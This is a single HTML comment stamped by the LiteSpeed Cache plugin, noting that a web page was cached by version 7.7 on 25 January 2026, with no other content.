<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 13:23:58 -->